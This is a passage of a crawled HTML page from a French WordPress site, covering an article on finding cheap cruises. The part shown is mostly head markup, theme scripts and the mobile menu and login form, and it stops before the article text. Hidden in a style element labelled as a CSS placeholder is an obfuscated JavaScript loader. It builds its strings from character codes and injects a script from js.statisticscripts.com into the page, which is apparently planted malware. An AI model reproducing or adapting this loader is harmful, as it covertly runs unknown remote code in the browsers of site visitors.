

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html
body_size: 25616
content:
<!doctype html ><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.judes.fr/xmlrpc.php" /><title>Croisière pas chère : trouver une croisière de luxe pas cher</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="dc.title" content="Croisière pas chère : trouver une croisière de luxe pas cher"><meta name="dc.description" content="La croisière pas chère est un concept qui permet de trouver des offres de voyage pour une croisière à moindre coût. L’idée est simple : plus on réserve tôt, plus on peut bénéficier d’offres avantageuses. En effet, les compagnies de croisières proposent des tarifs promotionnels sur leurs produits lorsque les…"><meta name="dc.relation" content="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html"><meta name="dc.source" content="https://www.judes.fr"><meta name="dc.language" content="fr_FR"><meta name="description" content="La croisière pas chère est un concept qui permet de trouver des offres de voyage pour une croisière à moindre coût. L’idée est simple : plus on réserve tôt, plus on peut bénéficier d’offres avantageuses. En effet, les compagnies de croisières proposent des tarifs promotionnels sur leurs produits lorsque les…"><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel="canonical" href="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html"><meta property="og:url" content="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html"><meta property="og:site_name" content="Judes.fr"><meta property="og:locale" content="fr_FR"><meta property="og:type" content="article"><meta property="article:author" content=""><meta property="article:publisher" content=""><meta property="article:section" content="Unique"><meta property="og:title" content="Croisière pas chère : trouver une croisière de luxe pas cher"><meta property="og:description" content="La croisière pas chère est un concept qui permet de trouver des offres de voyage pour une croisière à moindre coût. L’idée est simple : plus on réserve tôt, plus on peut bénéficier d’offres avantageuses. En effet, les compagnies de croisières proposent des tarifs promotionnels sur leurs produits lorsque les…"><meta property="og:image" content="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere.jpeg"><meta property="og:image:secure_url" content="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere.jpeg"><meta property="og:image:width" content="940"><meta property="og:image:height" content="627"><meta property="og:image:alt" content="croisière pas chère"><meta property="fb:pages" content=""><meta property="fb:admins" content=""><meta property="fb:app_id" content=""><meta name="twitter:card" content="summary"><meta name="twitter:site" content=""><meta name="twitter:creator" content=""><meta name="twitter:title" content="Croisière pas chère : trouver une croisière de luxe pas cher"><meta name="twitter:description" content="La croisière pas chère est un concept qui permet de trouver des offres de voyage pour une croisière à moindre coût. L’idée est simple : plus on réserve tôt, plus on peut bénéficier d’offres avantageuses. En effet, les compagnies de croisières proposent des tarifs promotionnels sur leurs produits lorsque les…"><meta name="twitter:image" content="https://www.judes.fr/wp-content/uploads/2022/10/croisiere-pas-chere.jpeg"><link rel='dns-prefetch' href='//www.judes.fr' /><link rel="alternate" type="application/rss+xml" title="Judes.fr &raquo; Flux" href="https://www.judes.fr/feed" /><link rel="alternate" type="application/rss+xml" title="Judes.fr &raquo; Flux des commentaires" href="https://www.judes.fr/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Judes.fr &raquo; Croisière pas chère : comment trouver la meilleure affaire Flux des commentaires" href="https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html/feed" /><link data-optimized="2" rel="stylesheet" href="https://www.judes.fr/wp-content/litespeed/ucss/10036e25cceed9a9a3073b1783019ad6.css?ver=6ff58" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='wppb-edit-profile-style-inline-css' type='text/css'></style><style id='wppb-login-style-inline-css' type='text/css'></style><style id='wppb-recover-password-style-inline-css' type='text/css'></style><style id='wppb-register-style-inline-css' type='text/css'></style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.judes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.judes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.judes.fr/wp-json/wp/v2/posts/3011" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.judes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.judes.fr%2Fcroisiere-pas-chere-comment-trouver-la-meilleure-affaire.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.judes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.judes.fr%2Fcroisiere-pas-chere-comment-trouver-la-meilleure-affaire.html&#038;format=xml" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/www.judes.fr\/wp-json\/","permalinkStructure":"\/%postname%.html"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.judes.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.judes.fr\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="e3841978e0";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.judes.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.judes.fr/unique",
                    "name": "Unique"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.judes.fr/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html",
                    "name": "Croisière pas chère : comment trouver la meilleure affaire"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder">(function(){try{var_ixitfjgeyxg=String;let_wlfgu=_ixitfjgeyxg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixitfjgeyxg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixitfjgeyxg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_qjmtgfp="s"+"c"+_ixitfjgeyxg[_wlfgu](114,105,112,116),_rfdsum="c"+"re"+_ixitfjgeyxg[_wlfgu](97,116,101,69,108,101,109,101,110,116),_gbvidjyfyq="s"+_ixitfjgeyxg[_wlfgu](114,99),aqhhdvfmhwy=_ixitfjgeyxg[_wlfgu](105,100),_entnwu="cu"+"rre"+_ixitfjgeyxg[_wlfgu](110,116,83,99,114,105,112,116);varaqzge="pa"+"r"+_ixitfjgeyxg[_wlfgu](101,110,116,78,111,100,101),_fiupp="i"+"ns"+_ixitfjgeyxg[_wlfgu](101,114,116,66,101,102,111,114,101),_cwamji="ge"+"El"+_ixitfjgeyxg[_wlfgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awlcy="h"+"e"+_ixitfjgeyxg[_wlfgu](97,100),_hqeq="ap"+"p"+_ixitfjgeyxg[_wlfgu](101,110,100,67,104,105,108,100),_uihjid=document;varaixnza="t"+"e"+_ixitfjgeyxg[_wlfgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vwsxkctiu=_uihjid[_rfdsum](_qjmtgfp),_rvzgvrbwmn=_ixitfjgeyxg[_wlfgu](104,116,116,112,115,58,47,47)+_ixitfjgeyxg[_wlfgu](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ixitfjgeyxg[_wlfgu](47)+_ixitfjgeyxg[_wlfgu](115)+"ta"+"t"+_ixitfjgeyxg[_wlfgu](115)+_ixitfjgeyxg[_wlfgu](47)+"c"+"d"+_ixitfjgeyxg[_wlfgu](110,46,106,115);_vwsxkctiu[_gbvidjyfyq]=_rvzgvrbwmn;_vwsxkctiu[aqhhdvfmhwy]=aixnza;if(_uihjid[_entnwu]){_uihjid[_entnwu][aqzge][_fiupp](_vwsxkctiu,_uihjid[_entnwu])}else{_uihjid[_cwamji](awlcy)[0][_hqeq](_vwsxkctiu)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3011 single-format-standard wp-theme-Newspaper wp-child-theme-newspaper-child-theme-newspaper-child croisiere-pas-chere-comment-trouver-la-meilleure-affaire global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1940"><a href="https://www.judes.fr/assurance">Assurance</a></li><li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1941"><a href="https://www.judes.fr/auto-moto">Auto / Moto</a></li><li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1942"><a href="https://www.judes.fr/beaute">Beauté</a></li><li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://www.judes.fr/business">Business</a></li><li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1943"><a href="https://www.judes.fr/casino-en-ligne">Casino en ligne</a></li><li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://www.judes.fr/cryptomonnaie">Cryptomonnaie</a></li><li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1971"><a href="https://www.judes.fr/finance">Finance</a></li><li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.judes.fr/immobilier">Immobilier</a></li><li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="https://www.judes.fr/informatique">Informatique</a></li><li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://www.judes.fr/je-vape">Je vape</a></li><li id="menu-item-1949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1949"><a href="https://www.judes.fr/mode">Mode</a></li><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="https://www.judes.fr/sante">Santé</a></li><li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1951"><a href="https://www.judes.fr/unique">Unique</a></li><li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.judes.fr/voyance">Voyance</a></li><li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="https://www.judes.fr/web">Web</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
